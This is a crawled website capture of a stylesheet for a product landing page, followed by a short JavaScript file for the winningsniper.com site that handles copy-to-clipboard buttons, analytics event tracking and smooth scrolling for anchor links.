    background: rgba(30, 41, 59, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 16px;
    padding: 30px;
    margin-bottom: 20px;
    transition: all 0.3s ease;
}

.faq-item:hover {
    border-color: var(--primary-color);
    background: rgba(30, 41, 59, 0.8);
}

.faq-item h3 {
    font-size: 20px;
    margin-bottom: 15px;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Add this line */
    gap: 10px;
}

.faq-item h3 i {
    color: var(--primary-light);
    flex-shrink: 0;
}

.faq-item p {
    color: var(--text-gray);
    line-height: 1.8;
    margin: 0 auto;
}

.faq-item p strong {
    color: var(--text-light);
    font-weight: 600;
}

/* CTA Section */
.cta-section {
    padding: 80px 20px;
    text-align: center;
    background: linear-gradient(135deg, rgba(37, 99, 235, 0.1) 0%, rgba(16, 185, 129, 0.1) 100%);
}

.cta-section h2 {
    font-size: clamp(28px, 4vw, 42px);
    margin-bottom: 16px;
    color: white;
}

.cta-section p {
    color: var(--text-gray);
    font-size: 18px;
}

.btn-primary-large {
    display: inline-block;
    background: var(--primary-color);
    color: white;
    padding: 20px 50px;
    border-radius: 12px;
    text-decoration: none;
    font-weight: 700;
    font-size: 20px;
    transition: all 0.3s ease;
    box-shadow: 0 8px 30px rgba(37, 99, 235, 0.4);
}

.btn-primary-large:hover {
    background: var(--primary-dark);
    transform: translateY(-3px);
    box-shadow: 0 12px 40px rgba(37, 99, 235, 0.5);
    color: white;
}

.cta-note {
    margin-top: 20px;
    color: var(--text-gray);
    font-size: 14px;
}

/* Footer */
footer {
    background: var(--darker-bg);
    padding: 40px 20px;
    text-align: center;
    border-top: 1px solid var(--border-color);
}

.footer-title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
    color: white;
}

footer p {
    color: var(--text-gray);
    margin: 10px auto;
}

footer p strong {
    color: var(--text-light);
}

.copyright {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--border-color);
    font-size: 14px;
}

.disclaimer {
    font-size: 12px;
    color: #64748b;
    max-width: 800px;
    margin: 10px auto 0;
}

/* Modal Styles */
.modal-content {
    background: var(--dark-bg);
    border: 1px solid var(--border-color);
}

.modal-header {
    border-bottom: 1px solid var(--border-color);
}

.modal-title {
    color: white;
}

.btn-close {
    filter: invert(1);
}

/* Smooth Scrolling */
html {
    scroll-behavior: smooth;
}

/* Animation */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hero-section,
.value-prop-section,
.download-section,
.features-section,
.demo-section,
.seo-content-section,
.comparison-section,
.faq-section,
.cta-section {
    animation: fadeInUp 0.8s ease-out;
}

body {
    background: linear-gradient(135deg, #3d72a3, #1e3c72);
    /* Smooth blue gradient */
    color: white;
    text-align: center;
    font-family: "Work Sans", sans-serif;
}

ul,
ul li {
    list-style-type: none;
}

header h1 {
    font-weight: bold;
    margin: 0.25em auto;
}

header h2 {
    width: 50%;
    margin: 0.75em auto 1em auto;
    font-style: italic;
    color: yellow;
}

a,
a:visited {
    text-decoration: underline;
    color: white;
}

a:hover {
    text-decoration: none;
}

footer a {
    text-decoration: underline;
}

footer a:hover {
    text-decoration: none;
}

ul.download {
    width: 75%;
    margin: 0 auto;
    padding: 0;
}

ul.download>li {
    display: inline-block;
    list-style-type: none;
    margin: 0 0.5em 1.5em 0.5em;
    padding: 0;
    width: 40%;
}

pre {
    border-radius: 5px;
}

/* Target all iPhones & iPads in both portrait and landscape orientations */
@media (min-width: 768px) and (max-width: 1024px),
(max-width: 480px),
(min-width: 481px) and (max-width: 812px),
(max-width: 768px) {
    ul.download>li {
        margin-left: 0;
        margin-right: 0;
        display: block;
        width: 100%;
    }
}

footer ul {
    padding: 0;
    margin: 1em auto;
}

footer ul li {
    display: inline-block;
    list-style-type: none;
    margin: 0 0.5em;
}

.features-list {
    width: 75%;
    list-style: none;
    /* Removes default list styling */
    padding: 0;
    margin: 0 auto;
    font-family: "Work Sans", sans-serif;
    font-size: x-large;
}

.features-list li {
    margin: 1em 0;
    /* Adds space between each item */
}

.checkmark {
    color: #4CAF50;
    /* Green checkmark */
    font-size: 18px;
    margin-right: 10px;
    /* Space between checkmark and text */
}

.features-list strong {
    color: lightgray;
    /* Strong text color */
    font-weight: bold;
}

p {
    max-width: 75%;
    margin: 0 auto 1em auto;
}

.cursor-pointer {
    cursor: pointer;
}

.modal-title {
    color: white;
}

main section.text {
    background: white;
    border-radius: 15px;
    padding: 2rem;
    margin-bottom: 2rem;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    color: #333;
    max-width: 80%;
}

main section.text h2 {
    color: #222;
    margin-bottom: 1.25rem;
    font-weight: 600;
}

main section.text h3 {
    color: #333;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 600;
}

main section.text p {
    color: #444;
    line-height: 1.7;
    margin-bottom: 1rem;
}

main section.text ul li {
    color: #444;
    line-height: 1.7;
}

/* Make sure the iframe stays responsive */
iframe {
    max-width: 100%;
}

/* Adjust for mobile */
@media (max-width: 768px) {
    .hero-section {
        padding: 30px 20px 60px;
    }

    main section.text {
        padding: 1.5rem;
        border-radius: 10px;
    }
}

/* Responsive Design - Must come last */
@media (max-width: 992px) {
    .download-section .download-cards.row>.col-lg-6 {
        width: 100% !important;
        max-width: 100% !important;
    }
}

@media (max-width: 768px) {
    .hero-cta {
        flex-direction: column;
        align-items: center;
    }

    .btn-primary,
    .btn-secondary {
        width: 100%;
        max-width: 300px;
    }

    .comparison-header,
    .comparison-row {
        grid-template-columns: 1.5fr 1fr 1fr;
        font-size: 13px;
    }

    .feature-col,
    .product-col {
        padding: 15px 10px;
    }

    .features-grid {
        grid-template-columns: 1fr;
    }

    .seo-content {
        padding: 30px 25px;
    }

    .seo-content h2 {
        font-size: 26px;
    }

    .seo-content h3 {
        font-size: 20px;
    }

    ul.download>li {
        margin-left: 0;
        margin-right: 0;
        display: block;
        width: 100%;
    }

    main section.text {
        padding: 1.5rem;
        border-radius: 10px;
    }

    .download-section .row {
        grid-template-columns: 1fr !important;
    }
}

#download div.os-header>div {
    flex: 0.95;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://winningsniper.com/site.js?v=6
body_size: 318
content:
function copyToClipboard(element) {
    const temp = document.createElement('textarea');
    temp.value = document.querySelector(element).textContent;

    document.body.appendChild(temp);
    temp.select();

    try {
        document.execCommand('copy');

        // Google Analytics event
        if (typeof gtag !== 'undefined') {
            gtag('event', 'copy_install_command', {
                'event_category': 'Downloads',
                'event_label': element.includes('windows') ? 'Windows' : 'Mac'
            });
        }

        // Visual feedback
        const button = event.target.closest('.copy-btn');
        const originalText = button.innerHTML;
        button.innerHTML = '<i class="bi bi-check-circle-fill"></i> Copied!';
        button.style.background = 'var(--secondary-color)';

        setTimeout(() => {
            button.innerHTML = originalText;
            button.style.background = '';
        }, 2000);

    } catch (err) {
        alert('Failed to copy. Please copy manually.');
    } finally {
        document.body.removeChild(temp);
    }
}

// Track download intent
function trackDownload(source) {
    if (typeof gtag !== 'undefined') {
        gtag('event', 'download_intent', {
            'event_category': 'Downloads',
            'event_label': source
        });
    }
}

// Smooth scroll for anchor links
document.addEventListener('DOMContentLoaded', function () {
    const links = document.querySelectorAll('a[href^="#"]');

    links.forEach(link => {
        link.addEventListener('click', function (e) {
            const href = this.getAttribute('href');
            if (href !== '#') {
                e.preventDefault();
                const target = document.querySelector(href);
                if (target) {
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
});
